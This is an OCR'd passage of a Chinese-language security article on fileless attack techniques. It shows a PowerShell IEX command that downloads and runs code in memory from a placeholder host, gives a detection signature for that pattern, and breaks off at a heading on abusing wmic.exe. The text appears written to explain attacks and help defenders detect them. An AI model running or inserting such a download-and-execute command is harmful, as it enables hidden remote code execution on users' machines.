
用，样本不落地执行）由于非常稳定和高效，更是受到广大
攻击者的青睐。
1.Powershell IEX组建下载执行.(文件在内存执行，不落硬盘)
利用代码示例： powershell.exe -nop -whidden -c IEX ((new-
objectnet.webclient).downloadstring(‘http://x.x.x.x:81/aa’))”>
监测特征：”IEX” AND “(New-Object
Net.WebClient).DownloadString“
2.Windows系统白文件利用(wmic.exe)